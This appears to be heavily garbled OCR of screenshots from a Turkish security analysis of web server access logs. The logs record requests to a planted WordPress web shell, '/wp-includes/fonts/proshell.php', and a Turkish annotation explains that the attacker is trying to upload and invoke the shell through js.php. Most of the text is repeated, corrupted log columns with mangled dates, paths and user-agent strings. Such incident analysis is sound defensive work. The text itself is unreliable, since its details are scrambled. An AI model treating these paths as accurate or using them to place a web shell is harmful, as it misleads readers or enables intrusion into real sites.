| Career. Infor      [25,1149/2018:02:14:40 -0300     [35,8] - [25,114/2018:02:14:40 -0300     [35,8] - [25,114/2018:02:14:41 -0300     [35,9] - [25,114/2018:02:14:41 -0300     [35,9] - [25,114/2018:02:14:41 -0300     [35,9] - [25,114/2018:02:14:41 -0300     [35,9] - [25,114/2018:02:14:41 -0300     [35,9] - [25,114/2018:02:14:41 -0300     [35,9] - [25,114/2018:02:14:41 -0300     [35,9] - [25,114/2018:02:14:41 -0300     [35,9] - [25,114/2018:02:14:41 -0300     [35,9] - [25,114/2018:02:14:41 -0300     [35,9] - [25,114/2018:02:14:41 -0300     [35,9] - [25,114/2018:02:14:41 -0300     [35,9] - [25,114/2018:02:14:41 -0300     [35,9] - [25,114/2018:02:14:41 -0300     [35,9] - [25,114/2018:02:14:41 -0300     [35,9] - [25,114/2018:02:14:41 -0300     [35,9] - [25,114/2018:02:14:41 -0300     [35,9] - [25,114/2018:02:14:41 -0300     [35,9] - [25,114/2018:02:14:41 -0300     [35,9] - [25,114/2018:02:14:41 -0300     [35,9] - [25,114/2018:02:14:41 -0300     [35,9] - [25,114/2018:02:14:41 -0300     [35,9] - [25,114/2018:02:14:41 -0300     [35,9] - [25,114/2018:02:14:41 -0300     [35,9] - [25,114/2018:02:14:41 -0300     [35,9] - [25,114/2018:02:14:41 -0300     [35,9] - [25,114/2018:02:14:41 -0300     [35,9] - [25,114/2018:02:14:41 -0300     [35,9] - [25,114/2018:02:14:41 -0300     [35,9] - [25,114/2018:02:14:41 -0300     [35,9] - [25,114/2018:02:14:41 -0300     [35,9] - [25,114/2018:02:14:41 -0300     [35,9] - [25,114/2018:02:14:41 -0300     [35,9] - [25,114/2018:02:14:41 -0300     [35,9] - [25,114/2018:02:14:41 -0300     [35,9] - [25,114/2018:02:14:41 -0300     [35,9] - [35,9] - [35,9] -                                                                                                    | <pre>(met: M inbor-metasics)     "Eff //ws-includes/fonts/for.html://mtTP/1.1 301 1142 "http:     "Eff //ws-includes/fonts/for.html:/mtm1/1.1 200 300 "http:     "Eff //wsicon.ico HTTP/1.1 200 300 "http://doi.001.001/ws-i     "Eff //wsicon.ico HTTP/1.1 200 300 "http://doi.001.001.001/ws-i     "Eff //wsicon.ico HTTP/1.1 200 300 "http://doi.001.001.001/ws-i     "Eff //wsicon.ico HTTP/1.1 200 300 "http://doi.001.001.001/ws-i     "Eff //wsicon.ico HTTP/1.1 200 300 "http://doi.001.001.001/ws-i     "Eff //wsicon.ico HTTP/1.1 200 300 "http://doi.001.001.001/ws-i     "Eff //wsicon.ico HTTP/1.1 200 300 "http://doi.001.001.001.001/ws-i     "Eff //wsicon.ico HTTP/1.1 200 300 "http://doi.001.001.001.001.001.001.001.001.001.00</pre>                                                                                                    | ://wp.com.tr/kayitlar.php" "Hozilla/5.0 (Hindows NT 6.1; Win64; x6<br>http://46.101.10.120/wp-includes/fonts/proshell.php" "Hozilla/5.0                                                                                                    | Other book     AppleNetKt/257.36 (WHTML, 11ke Gecko) Chrome/66.6.3359.181 Safar/1537.36"     AppleNetKt/257.36 (WHTML, 11ke Gecko) Chrome/66.6.3359.181 Safar/157.36"     AppleNetKt/257.36 (WHT, 11ke Gecko) Chrome/66.8.3359.181 Safar/157.36"     (Windows NT 6.1; Winde; x64) AppleNetKt/257.36 (WHTML, 11ke Gecko)     hpm" "NozIlla/5.0 (Windows NT 6.1; Winde; x64) AppleNetKt/257.36 (WHTML, 11ke Gecko)                                                                                                    |
| Career Infor      [2] Linkedin      [3] Met SABLCA     [3] 6 - 1 257/Hy/10018-0214-40 -0300     [3] 8 - 1 257/Hy/10018-0214-40 -0300     [3] 8 - 1 257/Hy/10018-0214-41 -0300     [3] 8 - 1 257/Hy/10018-0214-41 -0300     [3] 9 - 1 257/Hy/10018-0214-41 -0300     [3] 9 - 1 257/Hy/10018-                                                                                                    | <pre>(met: M inbox-metasics) "Ef //wp-includes/fonts/font.htm://metasics/ints/font.htm://metasics/ints/font.htm://metasics/ints/font.htm://metasics/ints//metasics/ints//me</pre> | //mp.com.tr/kayltlar.php" "MoiIII4/5.0 (Uindows MT 6.1; UniA4; ss<br>http://46.10.120/kg-includes/forst/proshell/mp" "MoiIII4/5.0<br>http://46.101.10.120/wp-includes/fonts/proshell.                                                                                                    | Control of the second second                                                                                                    |
| Career. Infor T JST/Hey/2018;02:14:40 40900<br>19.89 - [25:/Hey/2018;02:14:40 40900<br>19.89 - [25:/Hey/2018;02:14:40 40900<br>19.89 - [25:/Hey/2018;02:14:41 40900<br>19.89 - [25:/Hey/2018;02:14:41 40900<br>30.353: JLS 5476-1357.36"<br>19.89 - [25:/Hey/2018;02:14:41 40900<br>.0.3359.JLS 5476-1357.36"<br>19.89 - [25:/Hey/2018;02:14:41 40900<br>.0.3359.JLS 5476-1357.36"<br>19.89 - [25:/Hey/2018;02:14:41 40900<br>.0.3359.JLS 5476-1357.36"<br>19.89 - [25:/Hey/2018;02:14:41 40900<br>.0.3359.JLS 5476-1357.36"                                                                                                    | <pre>(imit: M inbox-metsaica) [] GET //we-iacludes/fors/so-achil-phg HTTP/1.1" 301 1142 "http: ] GET //we-iacludes/fors/so-achil-phg HTTP/1.1" 200 320tr//46.101.101.102//wp-i "GET //we-iacludes/fors/so-achil-phg Hint 2-40 HOST 3 http: ] "GET //we-content/these/3/abpress/fs/effects.js/ver=4.9.06 HTT ] "GET //we-content/these/3/abpress/fs/effects.js/ver=4.9.06 HTT ] "GET //we-content/these/3/abpress/fs/effects.js/ver=4.9.06 HTT ] "GET //we-iacludes/fs/jquery/jquery-js/ver=1.12.4 HTTP/1.1" 200 </pre>                                                                                                    | ///w.com/r/kayllar.php <sup>+</sup> //ocilla/5.6 (uindous Mf 6.1) uind4: se<br>http://ds.101.allo/w-includes/forst/proshell/mf <sup>+</sup> /mstilla/5.9<br>1* 200 4366 "http://d6.101.10.120/wp-includes/fonts/proshell.<br>js.php dosyası üzerinden                                                                                                    | Cherbook<br>Applehebt(1/537.36 (ChTML, 11ke Gecko) Chrome/66.0.3359.181 sfar(1/337.36"<br>4) Applehebt(1/537.36 (ChTML, 11ke Gecko) Chrome/66.0.3359.181 sfar(1/537.36"<br>4) Applehebt(1/537.36 (ChTML, 11ke Gecko) Chrome/66.0.3359.181 sfar(1/537.36"<br>(MinDown III sfar(1/537.36"<br>(MinDown III sfar(1/537.36")<br>(MinDown III sfar(1/537.36")<br>(MinDown III sfar(1/537.36")<br>( |
| Career. Infor: [2] Linkadin * Met SARICA<br>11.98 - [25/Hey/2018:02:14:40 -0300<br>11.98 - [25/Hey/2018:02:14:40 -0300<br>11.98 - [25/Hey/2018:02:14:41 -0300<br>11.98 - [25/Hey/2018:02:14:41 -0300<br>0.335.0411 Sefra(157).36"<br>11.98 - [25/Hey/2018:02:14:41 -0300<br>0.335.0411 Sefra(157).36"<br>11.98 - [25/Hey/2018:02:14:41 -0300<br>0.335.0411 Sefra(157).36"<br>11.98 - [25/Hey/2018:02:14:41 -0300<br>0.335.0411 Sefra(157).36"<br>11.98 - [25/Hey/2018:02:14:41 -0300<br>0.335.0411 Sefra(157).37"<br>11.98 - [25/Hey/2018:02:14:41 -0300<br>0.335.0411 Sefra(157).38"<br>11.98 - [25/Hey/2018:02:14:41 -0300<br>0.335.0411 Sefra(157).38"<br>11.98 - [25/Hey/2018:02:14:41 -0300<br>0.335.0411 Sefra(157).38"<br>11.98 - [25/Hey/2018:02:14:41 -0300<br>0.335.0411 Sefra(157).38"<br>11.98 - [25/Hey/2018:02:14:41 -0300<br>0.335.0411 Sefra(157).38"<br>11.98 - [25/Hey/2018:02:14:41 -0300<br>0.335.0411 Sefra(157).38"                                                                                                    | <pre>(met: M inbor-metasica) [] [] [] [] [] [] [] [] [] [] [] [] []</pre>                                                                                                    | //w.com/r/kayllar.php="hostIIa/5.6" (ilideaus #r 6.1; ilide4; se<br>hostp://ke.103.103/wp=includes/fonts/prostell.php"="hostIIa/5.6"<br>12 200 4366 "http://ke.101.10.120/wp-includes/fonts/proshell.<br>js.php dosyası üzerinden<br>proshell.php dosyasını dosya                                                                                                    | Otherbook 4) Appleiekki/537.36 (OHTML, like Gecko) Chrome/66.0.3390.181 Safa/1/357.36" 4) Appleiekki/537.36 (OHTML, like Gecko) Chrome/66.0.3390.181 Safa/1/557.36" 4) Appleiekki/537.36 (OHTML, like Gecko) Chrome/66.0.3390.181 Safar/1557.36" (uindown HT 6.1) Uindey xel) Appleiekki/557.36 (OHTML, like Gecko) (hormation HT 6.1) Uindey xel) Appleiekki/557.36 (OHTML, like Gecko) Ins/5.0 (Uindows NT 6.1; Uindei; xel) Appleiekki/557.36 (OHTML, like Gecko) Isilla/5.0 (Uindows NT 6.1; Uindei; xel) Appleiekki/557.36 (OHTML, like Gecko) > (uindows NT 6.1; Uindei; xel) Appleiekki/557.36 (OHTML, like Gecko) > (uindows NT 6.1; Uindei; xel) Appleiekki/557.36 (OHTML, like Gecko) > Uindows NT 6.1; Uindei; xel) Appleiekki/557.36 (OHTML, like Gecko) > Viehtdeir/557.36 (OHTML, like Gecko) Chrome (III.4/5.0 (Uindows NT 6.1; Uindei; xel) Appleiekki/557.36 (OHTML, like Gecko) > Uindows NT 6.1; Uindei; xel) Appleiekki/557.36 (OHTML, like Gecko) > Viehtdeir/557.36 (OHTML, like Gecko) > Viehtdeir/557.36 (OHTML, like Gecko) > Other (III.4/5.0 (Uindows NT 6.1; Uindei; xel) Appleiekki/557.36 (OHTML, like Gecko) > Viehtdeir/557.36 (OHTML, like Gecko) > Viehtdeir/557.36 (OHTML, like Gecko)                                                                                                    |
| Career. Infor T Linkedin M Met SARICA<br>11.98 - [25/149/70818:0214:44 0-9308<br>11.98 - [25/149/70818:0214:44 0-9308<br>11.98 - [25/149/70818:0214:44 0-9308<br>11.98 - [25/149/70818:0214:44 0-9308<br>11.98 - [25/149/70818:0214:44 0-9308<br>0.359.181 Sefar1/357.36"<br>10.98 - [25/149/70818:0214:44 0-9308<br>0.359.181 Sefar1/357.36"<br>11.98 - [25/149/70818:0214:41 0-9308<br>0.359.181 Sefar1/357.36"<br>11.98 - [25/149/70818:0214:41 0-9308<br>0.359.181 Sefar1/357.36"<br>11.98 - [25/149/70818:0214:41 0-9308<br>0.359.181 Sefar1/357.36"                                                                                                    | <pre>(met: M inbox-metsaica) [] [] [] [] [] [] [] [] [] [] [] [] []</pre>                                                                                                    | //w.com/r/koyllar.php "hosilla/5.6 (ilidoaus fr 6.1; ilido4; se<br>hosip//46.101.2014/p=includes/forst/prostall.ip/<br>************************************                                                                                                    | Otherbook 4) Appleiebkit/537.36 (KHTML, 11ke Gecko) Chrome/66.0.3359.181 Safarl/337.36" 64) Appleiebkit/537.36 (KHTML, 11ke Gecko) Chrome/66.0.3359.181 Safarl/357.36" (Mindows NT 6.1; Minday X4) Appleiebkit/537.36 (KHTML, 11ke Gecko) Physical Chrome/6.0.3359.181 Safarl/357.36" (Mindows NT 6.1; Minday X4) Appleiebkit/537.36 (KHTML, 11ke Gecko) 11a/5.0 (Mindows NT 6.1; Minday X4) Appleiebkit/537.36 (KHTML, 11ke Gecko) 11a/5.0 (Mindows NT 6.1; Minday X4) Appleiebkit/537.36 (KHTML, 11ke Gecko) 2 (Mindows NT 6.1; Minday X4) Appleiebkit/537.36 (KHTML, 11ke Gecko) 2 (Mindows NT 6.1; Minday X4) Appleiebkit/537.36 (KHTML) 3 (KHTML) 11ke Gecko) 3 (KHTML) 11ke Gecko) 3 (KHTML) 11ke Gecko) 3 (KHTML) 11ke Gecko) 3 (KHTML) 11ke Gecko                                                                                                    |
| Career. Helo: D. Linkadin V. Mert SARICA<br>11-08 - [25/Hey/2018:02:14:40 +0300<br>11-08 - [25/Hey/2018:02:14:40 +0300<br>11-08 - [25/Hey/2018:02:14:41 +0300<br>0.335.18 sefar1/337.36"<br>10-335.18 sefar1/337.36"<br>10-355.18 sefar1/337.36"<br>10-355.18 sefar1/337.36"<br>10-355.36 sefar1/337.3 | <pre>(met: M inbor-metasica) [] [] [] [] [] [] [] [] [] [] [] [] []</pre>                                                                                                    | //w.com/r/kayllar.php="hostIIa/5.6" (ilideaus #r 6.1; ilide4; se<br>hostp://ke.103.103/wp=includes/fonts/prostell.php"="hostIIa/5.6"<br>12 200 4366 "http://ke.101.10.120/wp-includes/fonts/proshell.<br>js.php dosyası üzerinden<br>proshell.php dosyasını dosya                                                                                                    | Otherbook 4) Appleiekki/537.36 (OHTML, like Gecko) Chrome/66.0.3390.181 Safa/1/357.36" 4) Appleiekki/537.36 (OHTML, like Gecko) Chrome/66.0.3390.181 Safar/1573.26" 4) Appleiekki/537.36 (OHTML, like Gecko) Chrome/66.0.3390.181 Safar/1573.26" (uindown HT 6.1; uind4; us4) Appleiekki/537.36 (OHTML, like Gecko) Physical Chrome (Control of Control of                                                                                                    |
| Career, Infor T Jinkedn M Met SARICA<br>19.89 - [ 25/Hey/2018:02:14:40 -0300<br>19.89 - [ 25/Hey/2018:02:14:40 -0300<br>19.89 - [ 25/Hey/2018:02:14:41 -0300<br>19.89 - [ 25/Hey/2018:02:14:41 -0300<br>19.80 - [ 25/Hey/2018:02:14:41 -0300<br>19.80 - [ 25/Hey/2018:02:14:41 -0300<br>19.80 - [ 25/Hey/2018:02:14:41 -0300<br>19.80 - [ 25/Hey/2018:02:14:41 -0300<br>19.80 - [ 25/Hey/2018:02:14:41 -0300<br>19.89 - [ 25/Hey/2018:02:14:41 -0300<br>19.89 - [ 25/Hey/2018:02:14:41 -0300<br>19.89 - [ 25/Hey/2018:02:14:41 -0300<br>19.89 - [ 25/Hey/2018:02:14:41 -0300<br>19.89 - [ 25/Hey/2018:02:14:41 -0300<br>19.89 - [ 25/Hey/2018:02:14:41 -0300<br>19.89 - [ 25/Hey/2018:02:14:41 -0300<br>19.89 - [ 25/Hey/2018:02:14:41 -0300<br>19.89 - [ 25/Hey/2018:02:14:41 -0300<br>19.89 - [ 25/Hey/2018:02:14:42 -0300<br>19.89 - [ 25/Hey/2018:02:14:42 -0300<br>19.99 - [ 25/Hey/2018:02:14:42 -0300<br>19.99 - [ 25/Hey/2018:02:14:42 -                                               | <pre>(met: M inbor-metasica) [] [] [] [] [] [] [] [] [] [] [] [] []</pre>                                                                                                    | //w.com/r/kg/tla-php <sup>+</sup> //oc1112/3.6 ((iii.dous #f 6.1; ii.do4; se<br>http://de.lid.12/wj-includes/forst/prostell.19 <sup>-1</sup> /<br>1 <sup>-</sup> 200 4365 "http://de.l01.10.120/wp-includes/fors/proshell.<br>js.php dosyası üzerinden<br>proshell.php dosyasını dosya<br>sistemine yükleyip çağırmaya<br>çalışıyor.                                                                                                    | Otherbook 4) Appleiekti/537.36 (CHTIL, 11ke Gecko) Chrome/66.0.3359.181 Safa/1373.36" 4) Appleiekti/537.36 (CHTIL, 11ke Gecko) Chrome/66.0.3359.181 Safa/1357.36" 1) Add Appleiekti/537.36 (CHTIL, 11ke Gecko) Chrome/66.0.3359.181 Safa/1357.36" (Windows HT 6.1; Winds; x64) Appleiekti/537.36 (CHTIL, 11ke Gecko) 1//// "No:1116/5.0 (Windows HT 6.1; Winds; x64) Appleiekti/537.36 (CHTIL, 11ke Gecko) 1//// Safa/137.36" (Windows HT 6.1; Winds; x64) Appleiekti/537.36 (CHTIL, 11ke Gecko) 1/// Safa/137.36" (Windows HT 6.1; Winds; x64) Appleiekti/537.36 (CHTIL, 11ke Gecko) 5/// Safa/137.36" (Windows HT 6.1; Winds; x64) Appleiekti/537.36 (CHTIL, 11ke Gecko) 5/// Safa/137.36" (Windows HT 6.1; Winds; x64) Appleiekti/537.36 (CHTIL, 11ke Gecko) 1/// Safa/137.36" 1/// Safa/137.36" 1/// Safa/137.36" 1/// Safa/137.36" 1// Safa/137.36" 1// S                                                                                                    |
| Career. Infor T Jinkadin M Met SARICA<br>11.58 - [25/Hey/2018:02:14:40 -0300<br>11.58 - [25/Hey/2018:02:14:40 -0300<br>11.59 - [25/Hey/2018:02:14:41 -0300<br>11.59 - [25/Hey/2018:02:14:41 -0300<br>11.50 - [25/Hey/2018:02:14:41 -0300<br>0.359.111 Sefa-(157.36'<br>11.58 - [25/Hey/2018:02:14:41 -0300<br>0.359.111 Sefa-(157.36'<br>11.58 - [25/Hey/2018:02:14:41 -0300<br>0.359.211 Sefa-(157.36'<br>11.59 - [25/Hey/2018:02:14:41 -0300<br>0.359.211 Sefa-(157.36'<br>11.59 - [25/Hey/2018:02:14:41 -0300<br>0.359.211 Sefa-(157.36'<br>11.59 - [25/Hey/2018:02:14:41 -0300<br>0.359.211 Sefa-(157.36'<br>11.59 - [25/Hey/2018:02:14:41 -0300<br>0.359.211 Sefa-(157.36'<br>11.58 - [25/Hey/2018:02:14:41 -0300<br>0.359.211 Sefa-(157.36')<br>11.58 - [25/Hey/2018:02:14:41 -0300<br>0.359.211 Sefa-(157.36')<br>11.58 - [25/Hey/2018:02:14:41 -0300<br>0.                         | <pre>(met: M inbox-metsaica) [] GET //weishcludes/forss/arcshell.phg HTTP/1.1" 301 1142 "http: ] GET //weishcludes/forss/arcshell.phg HTTP/1.1" 208 370 "http: ] GET //weishcludes/forss/arcshell.phg HI GET/401 1031 201 //wei ] GET //weishcludes/forss/arcshell.phg HI GET/401 1031 201 //wei ] GET //weishcludes/forss/arcshell.phg HI GET/401 1031 201 1031 [] GET //weishcludes/forss/arcshell.phg HI GET/401 1031 201 1031 [] GET //weishcludes/forss/arcshell.phg HI GET/401 1031 201 [] GET //weishcludes/forss/arcshell.phg HI GET/401 1031 1031 [] GET //weishcludes/forss/arcshell.phg HI GET/401 1031 [] GET //weishcludes/forss/arcshell.phg HI GET/401 1031 [] GET //weishcludes/forss/arcshell.phg HI GET/401 103 [] GET //weishcludes/forss/arcshell.phg HI GET/401 103 [] GET //weishcludes/forss/arcshell.phg HI GET/401 103 [] GET //weishcludes/forss/arcshell.phg HI GET/401 103 [] GET //weishcludes/forss/arcshell.phg HI GET/401 103 [] GET //weishcludes/forss/arcshell.phg HI GET/401 103 [] GET //weishcludes/forss/arcshell.phg HI GET/401 103 [] GET //weishcludes/forss/arcshell.phg HI GET/401 103 [] GET //weishcludes/forss/arcshell.phg HI GET/401 103 [] GET //weishcludes/forss/arcshell.phg HI GET/401 103 [] GET //weishcludes/forss/arcshell.phg HI GET/401 103 [] GET //weishcludes/forse/forst.phg HI GET/401 103 [] GET //weishcludes/forse/forst.phg HI GET/401 103 [] GET //weishcludes/forse/forst.phg HI GET/401 103 [] GET //weishcludes/forse/forst.phg HI GET/401 103 [] GET //weishcludes/forse/forst.phg HI GET/401 103 [] GET //weishcludes/forse/forst.phg HI MI HI MI 113 [] GET //weishcludes/forse/forst.phg HI MI HI MI 113 [] GET //weishcludes/forse/forst.phg HI MI 103 [] GET //weishcludes/forse/forst.phg HI MI 103 [] GET //weishcludes/forse/forst.phg HI MI 103 [] GET //weishcludes/forse/forst.phg HI MI 103 [] GET //weishcludes/forse/forst.phg HI MI 103 [] GET //weishcludes/forse/forst.phg HI MI 103 [] GET //weishcludes/forse/forst.phg HI MI 103 [] GET //weishcludes/forse/forst.phg HI MI 103 [] GET //weishcludes/forse/forst.phg HI MI 103 [</pre> | //w.com/r/kg/tla-php <sup>+</sup> //oc1112/3.6 ((iii.dous #f 6.1; ii.do4; se<br>http://de.lid.12/wj-includes/forst/prostell.19 <sup>-1</sup> /<br>1 <sup>-</sup> 200 4365 "http://de.l01.10.120/wp-includes/fors/proshell.<br>js.php dosyası üzerinden<br>proshell.php dosyasını dosya<br>sistemine yükleyip çağırmaya<br>çalışıyor.                                                                                                    | Other booker<br>4) Appleiebk(1/537.36 (OHTML, 11ke Gecko) Chrome/66.0.3359.181 Safar[/357.36"<br>4) Appleiebk(1/537.36 (OHTML, 11ke Gecko) Chrome/66.0.3359.181 Safar[/357.36"<br>4) Appleiebk(1/537.36 (OHTML, 11ke Gecko) Chrome/66.0.3359.181 Safar[/357.36"<br>4) Appleiebk(1/537.36 (OHTML, 11ke Gecko) Chrome/66.0.3359.181 Safar[/357.36"<br>4) Appleiebk(1/537.36 (OHTML, 11ke Gecko) Chrome/66.0.3359.181 Safar[/357.36"<br>4) Appleiebk(1/537.36 (OHTML, 11ke Gecko) Chrome/66.0.3359.181 Safar[/357.36"<br>4) Appleiebk(1/537.36 (OHTML, 11ke Gecko) Chrome/60.00000000000000000000000000000000000                                                                                                    |
| Caree: Info: 17. United W Met SARICA<br>1.98 - (25/Mey/2018:02:14:40 -0300<br>1.98 - (25/Mey/2018:02:14:40 -0300<br>1.98 - (25/Mey/2018:02:14:41 -0300<br>0.359.181 Safar(J57.36"<br>1.99 - (25/Mey/2018:02:14:41 -0300<br>0.359.181 Safar(J57.36"<br>1.90 - (25/Mey/2018:02:14:41 -0300<br>0.359.181 Safar(J57.36"<br>1.98 - (25/Mey/2018:02:14:41 -0300<br>0.359.181 Safar(J57.36"<br>1.98 - (25/Mey/2018:02:14:41 -0300<br>0.359.181 Safar(J57.36"<br>1.98 - (25/Mey/2018:02:14:41 -0300<br>0.359.181 Safar(J57.36"<br>1.98 - (25/Mey/2018:02:14:41 -0300<br>0.359.181 Safar(J57.36"<br>1.98 - (25/Mey/2018:02:14:41 -0300<br>0.359.181 Safar(J57.36"<br>1.98 - (25/Mey/2018:02:14:41 -0300<br>0.359.181 Safar(J57.36"<br>1.98 - (25/Mey/2018:02:14:41 -0300<br>0.359.181 Safar(J57.36"<br>1.98 - (25/Mey/2018:02:14:41 -0300<br>0.359.181 Safar(J57.36"<br>1.99 - (25/Mey/2018:02:14:42 -0300<br>0.359.181 Safar(J57.36"<br>1.99 - (25/Mey/2018:02:14:42 -0300<br>0.359.181 Safar(J57.36"<br>1.98 - (25/Mey/2018:02:14:42 -0300<br>0.359.181 Safar(J57.36")<br>1.98 - (25/Mey/2018:02:14:42 -0300<br>1.98 - (25/Mey/2018:02:14:42 -0300<br>1                               | <pre>(met: M inbox-metasics) "Get //wp-includes/fonts/nor.html:nmm HTTP/1.1" 301 1142 "http: "Get //wp-includes/fonts/nor.html:nmm HTTP/1.1" 208 370 "http: "Get //wp-includes/fonts/nor.html:nmm HTTP/1.1" 208 370 "http: "Get //wp-includes/fonts/nor.html:nmm HTTP/1.1" 208 1057 "http: "Get //wp-includes/fonts/nor.html:nmm HTTP/1.1" 208 370 "http: "Get //wp-includes/fonts/nor.html:nmm HTTP/1.1" 208 370 "http: "Get //wp-includes/fonts/nor.html:nmm HTTP/1.1" 208 370 "http: "Get //wp-includes/fonts/nor.html:nmm HTTP/1.1" 208 370 "http: "Get //wp-includes/fonts/nor.html:nmm HTTP/1.1" 208 370 "http: "Get //wp-includes/fonts/nor.html:nmm HTTP/1.1" 208 370 "http: "Get //wp-includes/fonts/nor.html:nmm HTTP/1.1" 208 "http: "Get //wp-includes/fonts/nor.html:nmm:nmm HTTP/1.1" 208 "http: "Get //wp-includes/fonts/nor.html:nmm:nmm:nmm HTTP/1.1" 208 170 "http: "Get //wp-includes/fonts/nor.html:nmm:nmm:nmm:nmm"http: "Get //wp-includes/fonts/nor.html:nmm:nmm:nmm:nmm:nmm:nmm:nmm"http: "Get //wp-includes/fonts/nor.html:nmm:nmm:nmm:nmm:nmm:nmm:nmm:nmm:nmm:n</pre>                                                                                                    | //w.com/r/kg/tlar.phg/"moill/s/3.6 (tildows #f 6.1; tildo4; se<br>tip://ke.liul.al/wg-includes/fonts/prostal.phg/<br>12 280 4366 "http://46.181.18.180/wg-includes/fonts/proshell.<br>js.php dosyası üzerinden<br>proshell.php dosyasını dosya<br>sistemine yükleyip çağırmaya<br>çalışıyor.                                                                                                    | Otherbook 4) Appleiekti/537.36 (CHTIL, 11ke Gecko) Chrome/66.0.3359.181 Safa/1373.36" 4) Appleiekti/537.36 (CHTIL, 11ke Gecko) Chrome/66.0.3359.181 Safa/1357.36" 1) Add Appleiekti/537.36 (CHTIL, 11ke Gecko) Chrome/66.0.3359.181 Safa/1357.36" (Windows HT 6.1; Winds; x64) Appleiekti/537.36 (CHTIL, 11ke Gecko) 1//// "No:1116/5.0 (Windows HT 6.1; Winds; x64) Appleiekti/537.36 (CHTIL, 11ke Gecko) 1//// Safa/137.36" (Windows HT 6.1; Winds; x64) Appleiekti/537.36 (CHTIL, 11ke Gecko) 1/// Safa/137.36" (Windows HT 6.1; Winds; x64) Appleiekti/537.36 (CHTIL, 11ke Gecko) 5/// Safa/137.36" (Windows HT 6.1; Winds; x64) Appleiekti/537.36 (CHTIL, 11ke Gecko) 5/// Safa/137.36" (Windows HT 6.1; Winds; x64) Appleiekti/537.36 (CHTIL, 11ke Gecko) 1/// Safa/137.36" 1/// Safa/137.36" 1/// Safa/137.36" 1/// Safa/137.36" 1// Safa/137.36" 1// S                                                                                                    |
| Career, helo T. Linkedin Y. Mert SARICA<br>1.08 - [25/Hey/2018:02:14:40 -0300<br>1.08 - [25/Hey/2018:02:14:40 -0300<br>1.08 - [25/Hey/2018:02:14:41 -0300<br>1.08 - [25/Hey/2018:02:14:41 -0300<br>0.359 Lat Safraf/357.36"<br>1.08 - [25/Hey/2018:02:14:41 -0300<br>0.359 Lat Safraf/357.36"<br>1.08 - [25/Hey/2018:02:14:41 -0300<br>0.359 Lat Safraf/357.36"<br>1.08 - [25/Hey/2018:02:14:41 -0300<br>0.359 Lat Safraf/357.36"<br>1.08 - [25/Hey/2018:02:14:41 -0300<br>0.359 Lat Safraf/357.36"<br>1.08 - [25/Hey/2018:02:14:41 -0300<br>0.359 Lat Safraf/357.36"<br>1.08 - [25/Hey/2018:02:14:41 -0300<br>0.359 Lat Safraf/357.36"<br>1.08 - [25/Hey/2018:02:14:41 -0300<br>0.359 Lat Safraf/357.36"<br>1.08 - [25/Hey/2018:02:14:42 -0300<br>0.359 Lat Safraf/357.36"<br>1.08 - [25/Hey/2018:02:14:42 -0300<br>0.359 Lat Safraf/357.36"<br>1.08 - [25/Hey/2018:02:14:42 -0300<br>0.359 Lat Safraf/357.36"<br>1.08 - [25/Hey/2018:02:14:42 -0300<br>0.359 Lat Safraf/357.36"<br>1.08 - [25/Hey/2018:02:14:42 -0300<br>0.359 Lat Safraf/357.36"<br>1.08 - [25/Hey/2018:02:14:42 -0300<br>0.359 Lat Safraf/357.36"<br>1.08 - [25/Hey/2018:02:14:42 -0300<br>0.359 Lat Safraf/357.36"<br>1.39 - [25/Hey/2018:02:14:42 -0300<br>0.359 Lat Safraf/357.36"<br>1.30 - [25/Hey/2018:02:14:42 -0300<br>0.359 Lat Safraf/357.36"<br>1.30 - [25/Hey/2018:02:14:42 -0300<br>0.359 Lat Safraf/357.36"<br>1.30 - [25/Hey/2018:02:14:42 -0300<br>0.359 Lat Safraf/357.36"<br>1.30 - [25/Hey/2018:02:14:42 -0300<br>0.359 Lat Safraf/357.36"<br>1.30 - [25/Hey/2018:02:14:42 -0300<br>0.359 Lat Safraf/357.36"<br>1.30 - [25/Hey/2018:02:14:42 -0300<br>0.359 Lat Safraf/357.36"<br>1.30 - [25/Hey/2018:02:14:42 -0300<br>0.359 Lat Safraf/357.36"<br>1.30 - [25/Hey/2018:02:14:42 -0300<br>0.359 Lat Safraf/357.36"<br>1.30 - [25/Hey/2018:02:14:42 -0300<br>0.359 Lat Safraf/357.36"<br>1.30 - [25/Hey/2018:02:14:42 -0300<br>0.359 Lat Safraf/357.36"<br>1.30 - [25/Hey/2018:02:14:42 -0300<br>0.359 Lat Safraf/357.36"<br>1.30 - [25/Hey/2018:02:14:42 -0300<br>0.30 - [25/Hey/2018:02:14:42 -0300<br>0.30 - [25/Hey/2018:02:14:42 -0300<br>0.30 - [25/Hey/2018:02:14:42 -0300<br>0.30 - [25/Hey/2018:02:14:42 -0300<br>0.30 - [25/Hey/2018:02:14:42 -0300<br>0.30 -                          | <pre>(met: M inbor-metasica) [] GET //weincludes/forts/for.htm:num HTTP/1.1" 301 1142 "http: ] GET //weincludes/forts/for.htm:num HTTP/1.1" 303 10 "http: ] GET //weincludes/forts/for.htm:num HTTP/1.1" 208 370 "http: ] GET //weincludes/forts/for.htm:num HTTP/1.1" 208 370 "http: ] GET //weincludes/forts/for.htm:num HTTP/1.1" 208 370 "http: ] GET //weincludes/forts/for.htm:num HTTP/1.1" 208 370 "http: ] GET //weincludes/forts/fort.shift.tm:num HTTP/1.1" 208 370 "http: ] GET //weincludes/forts/fort.shift.tm:num HTTP/1.1" 208 370 "http: ] GET //weincludes/forts/fort.shift.tm:num HTTP/1.1" 208 370 "http: ] GET //weincludes/forts/fort.shift.tm:num HTTP/1.1" 208 370 "http: ] GET //weincludes/fort.shift.tm:num HTTP/1.1" 208 370 "http: ] GET //weincludes/fort.shift.tm:num HTTP/1.1" 208 370 "http: ] GET //</pre> | <ul> <li>//w.com/r/kayllar.phg/molila/s.d (ilidous #r 6.1; ilidous #r 6.1; ilidous #r 6.1;</li></ul>                                                                              | Otherbook 4) Appleiebkit/537.36 (ORTHL, like Gecko) Chrome/66.0.3399.181 Safe1/337.36" 4) Appleiebkit/537.36 (ORTHL, like Gecko) Chrome/66.0.3399.181 Safe1/357.36" 4) Appleiebkit/537.36 (ORTHL, like Gecko) Chrome/66.0.3399.181 Safe1/357.36" (uindown Mf 6.1) Windy x40) Appleiebkit/537.36 (ORTHL, like Gecko) (horme/66.0.3399.181 Safe1/357.36" (uindown Mf 6.1) Wind4; x40) Appleiebkit/537.36 (ORTHL, like Gecko) Interpretation of the state of the state of the s                                                                                                    |
